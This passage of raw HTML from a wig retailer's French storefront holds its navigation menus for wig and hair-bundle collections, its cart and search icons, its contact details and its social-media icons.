                        >TOPPER &amp; MOHAWK
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/fr/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/fr/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/fr/account/login"
                    class="secondary-nav__link"
                    aria-label="Compte"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/fr/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Panier"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/fr/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Recherche"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/fr"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Panneau précédent"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/fr/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/fr/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">Voir HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><rect x="12" y="4.5" width="24" height="39" rx="4.875" vector-effect="non-scaling-stroke" />
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 37.3318C20 36.5963 20.4884 36 21.0909 36H26.9091C27.5116 36 28 36.5963 28 37.3318C28 38.0673 27.5116 38.6636 26.9091 38.6636H21.0909C20.4884 38.6636 20 38.0673 20 37.3318Z" class="fill" /></svg>
  </span></span>&nbsp; +86
                  17322270859
                </a>
              </p>
            
            
              <p class="mobile-footer__text">
                <a href="mailto:sales5@bequeenwig.com" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--email "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M31.357 23.4876C31.357 27.2668 28.2933 30.3305 24.5141 30.3305C20.7349 30.3305 17.6712 27.2668 17.6712 23.4876C17.6712 19.7084 20.7349 16.6447 24.5141 16.6447C28.2933 16.6447 31.357 19.7084 31.357 23.4876ZM31.357 23.4876L31.3562 25.0077C31.3562 26.4192 31.9169 27.7729 32.9149 28.7709C33.913 29.769 35.2666 30.3297 36.6781 30.3297C38.0895 30.3297 39.4432 29.769 40.4412 28.7709C41.4393 27.7729 42 26.4192 42 25.0077V23.4872C41.9971 19.5773 40.685 15.781 38.2729 12.7038C35.8608 9.62668 32.4877 7.44592 28.6916 6.50942C24.8956 5.57292 20.8952 5.93463 17.3287 7.53685C13.7622 9.13908 10.835 11.8895 9.01395 15.3494C7.19294 18.8094 6.58305 22.7795 7.28156 26.6264C7.98008 30.4734 9.94676 33.9757 12.8679 36.5745C15.789 39.1734 19.4963 40.7192 23.3985 40.9653C27.3006 41.2114 31.1727 40.1437 34.3973 37.9324" vector-effect="non-scaling-stroke" stroke-linecap="round" stroke-linejoin="round"/></svg>
  </span></span>&nbsp;sales5@bequeenwig.com
                </a>
              </p>
            
          </div>

<ul class="social-links"><li class="social-links__item">
      <a href="https://www.facebook.com/BeQueenWig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--facebook ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>facebook</title><path d="M28.512 9.024H36V0H28.512C27.072 0 25.712 0.288 24.432 0.864C23.152 1.376 22.032 2.112 21.072 3.072C20.112 4.032 19.376 5.152 18.864 6.432C18.288 7.712 18 9.072 18 10.512V15.024H12V24H18V48H27.024V24H34.512L36 15.024H27.024V10.512C27.024 10.096 27.168 9.744 27.456 9.456C27.744 9.168 28.096 9.024 28.512 9.024Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.instagram.com/bequeenwig/" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--instagram ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>instagram</title><path d="M24 4.656C27.232 4.656 29.328 4.672 30.288 4.704C31.28 4.704 32.416 4.736 33.696 4.8C34.848 4.86398 35.776 4.992 36.48 5.184C37.152 5.34398 37.712 5.50401 38.16 5.664C38.736 5.88801 39.232 6.12801 39.648 6.384C40.064 6.672 40.496 7.02398 40.944 7.44C41.328 7.85601 41.664 8.27198 41.952 8.688C42.24 9.13598 42.496 9.648 42.72 10.224C42.88 10.608 43.04 11.152 43.2 11.856C43.36 12.528 43.472 13.456 43.536 14.64C43.568 15.888 43.6 17.024 43.632 18.048C43.664 19.04 43.68 21.152 43.68 24.384C43.68 27.552 43.664 29.632 43.632 30.624C43.6 31.648 43.568 32.784 43.536 34.032C43.472 35.216 43.36 36.144 43.2 36.816C43.04 37.52 42.88 38.064 42.72 38.448C42.496 39.024 42.24 39.536 41.952 39.984C41.664 40.4 41.328 40.816 40.944 41.232C40.496 41.68 40.064 42.048 39.648 42.336C39.232 42.592 38.736 42.832 38.16 43.056C37.712 43.216 37.152 43.376 36.48 43.536C35.776 43.728 34.848 43.84 33.696 43.872C32.416 43.936 31.28 43.968 30.288 43.968C29.328 44 27.232 44.016 24 44.016C20.8 44.016 18.704 44 17.712 43.968C16.72 43.968 15.584 43.936 14.304 43.872C13.152 43.84 12.224 43.728 11.52 43.536C10.848 43.376 10.288 43.216 9.84 43.056C9.29602 42.832 8.81602 42.592 8.4 42.336C7.95202 42.048 7.52002 41.68 7.104 41.232C6.68798 40.816 6.336 40.4 6.048 39.984C5.76 39.536 5.50402 39.04 5.28 38.496C5.12002 38.08 4.95998 37.52 4.8 36.816C4.64 36.144 4.544 35.232 4.512 34.08C4.448 32.8 4.4 31.648 4.368 30.624C4.368 29.632 4.368 27.552 4.368 24.384C4.368 21.152 4.368 19.04 4.368 18.048C4.4 17.024 4.448 15.888 4.512 14.64C4.544 13.488 4.64 12.576 4.8 11.904C4.95998 11.2 5.12002 10.64 5.28 10.224C5.50402 9.648 5.76 9.15201 6.048 8.736C6.336 8.31998 6.672 7.88798 7.056 7.44C7.50398 7.02398 7.93598 6.672 8.352 6.384C8.79998 6.12801 9.29602 5.88801 9.84 5.664C10.288 5.50401 10.848 5.34398 11.52 5.184C12.224 4.992 13.152 4.86398 14.304 4.8C15.584 4.736 16.72 4.704 17.712 4.704C18.672 4.672 20.768 4.656 24 4.656ZM24 0.335999C20.736 0.335999 18.592 0.351998 17.568 0.383999C16.544 0.383999 15.392 0.415999 14.112 0.479998C12.832 0.543996 11.728 0.671998 10.8 0.863998C9.87202 1.056 9.03998 1.312 8.304 1.632C7.47202 1.952 6.72 2.32 6.048 2.736C5.34398 3.184 4.672 3.728 4.032 4.368C3.36 5.04 2.816 5.712 2.4 6.384C1.952 7.08801 1.568 7.83998 1.248 8.64C0.96 9.408 0.72 10.256 0.528 11.184C0.336 12.08 0.208 13.168 0.144 14.448C0.0800002 15.728 0.032 16.896 0 17.952C0 18.976 0 21.12 0 24.384C0 27.616 0 29.744 0 30.768C0.032 31.824 0.0800002 32.992 0.144 34.272C0.208 35.552 0.336 36.64 0.528 37.536C0.72 38.464 0.96 39.312 1.248 40.08C1.568 40.88 1.952 41.632 2.4 42.336C2.816 43.008 3.36 43.68 4.032 44.352C4.672 44.992 5.34398 45.536 6.048 45.984C6.72 46.4 7.47202 46.768 8.304 47.088C9.03998 47.376 9.87202 47.616 10.8 47.808C11.728 48.0322 12.832 48.1762 14.112 48.24C15.392 48.3038 16.544 48.336 17.568 48.336C18.592 48.3682 20.736 48.384 24 48.384C27.264 48.384 29.408 48.3682 30.432 48.336C31.456 48.336 32.608 48.3038 33.888 48.24C35.168 48.1762 36.272 48.0322 37.2 47.808C38.128 47.616 38.96 47.376 39.696 47.088C40.496 46.768 41.232 46.4 41.904 45.984C42.608 45.536 43.296 44.992 43.968 44.352C44.64 43.68 45.184 43.008 45.6 42.336C46.048 41.632 46.432 40.88 46.752 40.08C47.008 39.312 47.248 38.464 47.472 37.536C47.664 36.64 47.776 35.552 47.808 34.272C47.872 32.992 47.92 31.824 47.952 30.768C47.952 29.744 47.952 27.616 47.952 24.384C47.952 21.12 47.952 18.976 47.952 17.952C47.92 16.896 47.872 15.728 47.808 14.448C47.776 13.168 47.664 12.08 47.472 11.184C47.248 10.256 47.008 9.408 46.752 8.64C46.432 7.872 46.048 7.13601 45.6 6.432C45.184 5.72798 44.64 5.04 43.968 4.368C43.328 3.728 42.656 3.184 41.952 2.736C41.28 2.32 40.528 1.952 39.696 1.632C38.96 1.344 38.128 1.104 37.2 0.911998C36.272 0.687996 35.168 0.543996 33.888 0.479998C32.608 0.415999 31.456 0.383999 30.432 0.383999C29.408 0.351998 27.264 0.335999 24 0.335999ZM24 12.048C22.304 12.048 20.704 12.368 19.2 13.008C17.728 13.648 16.416 14.528 15.264 15.648C14.144 16.768 13.28 18.08 12.672 19.584C12 21.088 11.664 22.688 11.664 24.384C11.664 26.048 12 27.632 12.672 29.136C13.28 30.64 14.144 31.952 15.264 33.072C16.416 34.192 17.728 35.072 19.2 35.712C20.704 36.352 22.304 36.672 24 36.672C25.696 36.672 27.296 36.352 28.8 35.712C30.272 35.072 31.584 34.192 32.736 33.072C33.856 31.952 34.72 30.64 35.328 29.136C36 27.632 36.336 26.048 36.336 24.384C36.336 22.688 36 21.088 35.328 19.584C34.72 18.08 33.856 16.768 32.736 15.648C31.584 14.528 30.272 13.648 28.8 13.008C27.296 12.368 25.696 12.048 24 12.048ZM24 32.352C21.792 32.352 19.904 31.584 18.336 30.048C16.768 28.48 15.984 26.592 15.984 24.384C15.984 22.144 16.768 20.24 18.336 18.672C19.904 17.136 21.792 16.368 24 16.368C26.208 16.368 28.096 17.136 29.664 18.672C31.232 20.24 32.016 22.144 32.016 24.384C32.016 26.592 31.232 28.48 29.664 30.048C28.096 31.584 26.208 32.352 24 32.352ZM39.696 11.568C39.696 12.336 39.424 13.008 38.88 13.584C38.304 14.128 37.616 14.4 36.816 14.4C36.016 14.4 35.344 14.128 34.8 13.584C34.224 13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
